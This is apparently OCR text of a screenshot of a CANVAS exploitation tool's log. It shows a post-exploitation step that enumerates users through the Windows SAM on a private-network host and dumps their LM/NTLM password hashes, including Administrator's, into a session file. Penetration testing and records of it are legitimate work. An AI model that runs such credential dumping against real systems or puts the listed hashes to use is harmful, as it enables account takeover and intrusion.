 ent Status Canvas Log Debug Log Data View
canvasexploit] domainName: SEBASTIA-32RNKX, sid: 0xe8450
canvasexploit] LsaQueryInformationPolicy Succeeded
canvasexploit] Closing Policy
canvasexploit] LsaClose: 0
canvasexploit] Policy Closed
canvasexploit] SamIConnect succeeded hSam = 0x9a0f8
canvasexploit] Done SamrOpenDomain(0x9a5f0), doing Enumerate Users
canvasexploit] SamrCloseHandle(domain) returned 0
canvasexploit] SamrCloseHandle(hSam) returned 0
canvasexploit] SamrEnumerateUsersInDomain returned 1
canvasexploit] Administrator:500:74f77d78065538d5b79ae2610dd89d4c:537d8e4d99a8b5f5e92e1fa377041b27:::
canvasexploit] asdf:1007:1ef2ac3c7865b1f2aad3b435b51404ee:e5810f3c99ae2abb2232ed8458a61309:::
canvasexploit] ASPNET:1006:0b49aaaade1c325315790c5715eb67c5:a4140fcc4ab508babc7d0dfebdfee3ab:::
canvasexploit] Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
canvasexploit] IUSR_SEBASTIA-32RNKX:1003:26918c3631f2474439a486e9d3f1cc7a:684a45065da5e9fd44d28acfa11c0e26:::
canvasexploit] IWAM_SEBASTIA-32RNKX:1004:11ad3e124a42d286fc2d1380eca0eddb:6dfb22833d0bd0ac7fbdd6e50203dee6:::
canvasexploit] SUPPORT_388945a0:1001:aad3b435b51404eeaad3b435b51404ee:2b7516be841539c998980c24fb44f1aa:::
canvasexploit] Saved password hashes to: Sessions/default/172.16.249.146/PasswordHashes/passwordhashes.txt